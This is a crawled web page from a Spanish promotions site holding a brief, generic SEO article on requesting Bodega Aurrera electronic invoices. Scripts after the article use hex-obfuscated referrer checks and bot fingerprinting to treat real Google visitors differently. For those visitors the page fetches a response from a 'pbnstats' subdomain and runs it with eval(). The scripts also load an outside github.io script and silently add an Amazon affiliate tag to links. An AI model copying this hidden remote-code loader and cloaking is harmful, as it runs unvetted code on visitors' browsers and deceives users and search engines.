

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/bodega-aurrera-facturacion/
body_size: 9966
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Bodega Aurrera Facturación</title>

        <meta name="description" content=" ¡Bienvenidos a Simple Facturación! En este artículo, te brindaremos toda la información que necesitas para realizar facturación electrónica de tus compras e...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/bodega-aurrera-facturacion/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Bodega Aurrera Facturación">

        <meta property="og:description" content=" ¡Bienvenidos a Simple Facturación! En este artículo, te brindaremos toda la información que necesitas para realizar facturación electrónica de tus compras e...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Bodega Aurrera Facturación">

        <meta property="og:url" content="https://promocionesycolecciones.com/bodega-aurrera-facturacion/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-04-04T04:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Bodega Aurrera Facturación">

        <meta name="twitter:description" content=" ¡Bienvenidos a Simple Facturación! En este artículo, te brindaremos toda la información que necesitas para realizar facturación electrónica de tus compras e...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Bodega Aurrera Facturación">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Bodega Aurrera Facturaci\u00f3n",

          "description": " \u00a1Bienvenidos a Simple Facturaci\u00f3n! En este art\u00edculo, te brindaremos toda la informaci\u00f3n que necesitas para realizar facturaci\u00f3n electr\u00f3nica de tus compras e...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-04-04T04:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/bodega-aurrera-facturacion\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/bodega-aurrera-facturacion\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Bodega Aurrera Facturaci\u00f3n",

              "item": "https:\/\/promocionesycolecciones.com\/bodega-aurrera-facturacion\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=583" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Bodega Aurrera Facturación
        </div>

        

        <article>

            <h1>Bodega Aurrera Facturación</h1>

            <div class="article-meta">

                <span>📅 04/04/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			             	 	<p>¡Bienvenidos a Simple Facturación! En este artículo, te brindaremos toda la información que necesitas para realizar <strong>facturación electrónica</strong> de tus compras en Bodega Aurrera de manera sencilla y rápida. Descubre cómo obtener tu factura fácilmente con estos simples pasos. ¡No te lo pierdas!</p> <br/>⭐ Índice de contenido<br/>																<ul> 						 																<li> 												<a href="#como_obtener_y_descargar_tu_factura_en_bodega_aurrera_guia_paso_a_paso">Cómo obtener y descargar tu factura en Bodega Aurrera: Guía paso a paso</a> 																		</li> 																														<li> 												<a href="#beneficios_de_utilizar_el_servicio_de_facturacion_de_bodega_aurrera">Beneficios de utilizar el servicio de Facturación de Bodega Aurrera</a> 																		</li> 																														<li> 												<a href="#preguntas_frecuentes">Preguntas Frecuentes</a> 																																				<ul> 						 																<li> 												<a href="#como_puedo_obtener_mi_factura_electronica_de_bodega_aurrera_"> ¿Cómo puedo obtener mi factura electrónica de Bodega Aurrera? </a> 																		</li> 																														<li> 												<a href="#que_debo_hacer_si_no_recibi_mi_factura_de_bodega_aurrera_en_mi_correo_electronico_"> ¿Qué debo hacer si no recibí mi factura de Bodega Aurrera en mi correo electrónico? </a> 																		</li> 																														<li> 												<a href="#cual_es_el_plazo_para_solicitar_la_factura_de_una_compra_realizada_en_bodega_aurrera_"> ¿Cuál es el plazo para solicitar la factura de una compra realizada en Bodega Aurrera?</a> 																		</li> 																																										</ul></li> 																						</ul> 												<h2>Cómo obtener y descargar tu factura en Bodega Aurrera: Guía paso a paso<br/></h2> <p>Para obtener y descargar tu factura en Bodega Aurrera, sigue estos pasos:</p> <p>1. <strong>Realiza tu compra en Bodega Aurrera y guarda el ticket de compra.</strong><br/> 2. Ingresa al sitio web oficial de Bodega Aurrera.<br/> 3. En la sección de Servicios, selecciona la opción de "Facturación Electrónica".<br/> 4. <strong>Introduce los datos que te soliciten del ticket de compra, como el RFC y el monto total.</strong><br/> 5. Llena tus datos fiscales en el formulario proporcionado.<br/> 6. <strong>Verifica que toda la información ingresada sea correcta y presiona el botón para generar la factura.</strong><br/> 7. Descarga tu factura electrónica en formato PDF.<br/> 8. <strong>Guarda tu factura electrónica para cualquier trámite futuro que necesites.</strong></p> <p>¡Listo! Siguiendo estos pasos podrás obtener y descargar tu factura de forma fácil y rápida en Bodega Aurrera.</p> <p><h2>Beneficios de utilizar el servicio de Facturación de Bodega Aurrera<br/></h2> <p><strong>Facturación rápida y sencilla:</strong> La plataforma de Bodega Aurrera ofrece un proceso de facturación eficiente, donde los usuarios pueden generar sus facturas de manera rápida y sin complicaciones. Esto facilita la gestión de compras y gastos para los clientes.</p> <p><strong>Registro detallado de compras:</strong> Al utilizar el servicio de facturación de Bodega Aurrera, los usuarios pueden llevar un registro detallado de todas sus compras realizadas en la tienda. Esto les permite tener un control más preciso de sus gastos y facilita la organización de sus finanzas personales o empresariales.</p> <p><strong>Facilidad para comprobación fiscal:</strong> Contar con facturas detalladas emitidas por Bodega Aurrera es fundamental para la correcta comprobación fiscal ante las autoridades correspondientes. Este servicio brinda a los usuarios la tranquilidad de tener documentación respaldada para cumplir con sus obligaciones tributarias de manera adecuada.</p> <h2>Preguntas Frecuentes<br/></h2> <h3> ¿Cómo puedo obtener mi factura electrónica de Bodega Aurrera?<br/> </h3> <p>Para obtener tu factura electrónica de Bodega Aurrera, debes ingresar al sitio web oficial de <strong>Bodega Aurrera</strong> y buscar la sección de <strong>facturación electrónica</strong>. Allí, deberás ingresar los datos de tu ticket de compra para poder descargar tu factura.</p> <h3> ¿Qué debo hacer si no recibí mi factura de Bodega Aurrera en mi correo electrónico?<br/> </h3> <p>Debes contactar al <strong>servicio al cliente</strong> de Bodega Aurrera para <strong>solicitar el reenvío de la factura</strong> a tu correo electrónico.</p> <h3>¿Cuál es el plazo para solicitar la factura de una compra realizada en Bodega Aurrera?<br/></h3> <p><strong>El plazo para solicitar la factura de una compra realizada en Bodega Aurrera es de 30 días naturales a partir de la fecha de compra.</strong></p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=67877&from=promocionesycolecciones.com&id=1679')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Bodega+Aurrera+Facturaci%C3%B3n", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
